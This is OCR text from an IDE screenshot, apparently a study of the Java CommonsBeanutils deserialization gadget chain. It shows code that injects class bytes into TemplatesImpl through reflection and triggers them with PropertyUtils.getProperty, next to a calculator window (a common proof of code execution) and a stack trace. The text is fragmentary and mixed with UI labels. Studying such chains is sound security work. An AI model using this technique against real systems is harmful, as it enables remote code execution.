 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help CommonsBeanutilsSerialize - CommonsBeanutilsSerialize.java
CommonsBeanutilsSerialize src main java org example CommonsBeanutilsSerialize main
CommonsBeanutilsSerialize
CommonsBeanutilsSerialize.java PropertyUtils.class PropertyUtilsBean.class DefaultResolver.class Cat.java PriorityQueue.java Templat
Project
Structure
Favorites
Database
Maven
Structur
计算器
标准
0
MC MR M+ M- MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
5 2
25
26
27 public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, InvocationTargetExcept
28 TemplatesImpl templates = new TemplatesImpl();
29 byte[] code = Files.readAllBytes(Paths.get( first: "C:/Users/self_209/Desktop/CodeImplement.class"));
30 byte[][] _bytecodes = {code};
31 Class c = templates.getClass();
32 Field name = c.getDeclaredField( name: "_name");
33 name.setAccessible(true);
34 name.set(templates, "ok");
35 Field bytecodes = c.getDeclaredField( name: "_bytecodes");
36 bytecodes.setAccessible(true);
37 bytecodes.set(templates, _bytecodes);
38 Field tfactory = c.getDeclaredField( name: "_tfactory");
39 tfactory.setAccessible(true);
40 tfactory.set(templates, new TransformerFactoryImpl());
41
42 PropertyUtils.getProperty(templates, name: "outputProperties");
43
44 }
Run:
opertyUtils.getProperty(PropertyUtils.java:426)
ialize.main(CommonsBeanutilsSerialize.java:42)
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 10 more
Process finished with exit code 1
Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 333 ms (moments ago) 36:39 CRLF UTF-8 4 spaces